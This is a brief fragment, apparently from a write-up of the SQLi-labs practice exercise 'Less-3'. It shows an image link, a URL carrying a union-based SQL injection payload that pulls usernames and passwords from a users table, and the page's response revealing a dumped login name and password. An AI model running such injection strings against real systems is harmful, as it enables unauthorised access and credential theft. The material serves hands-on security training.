 sql:8081/Less-3/?id=-1') union select 1,username,password from users where id=3--+
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword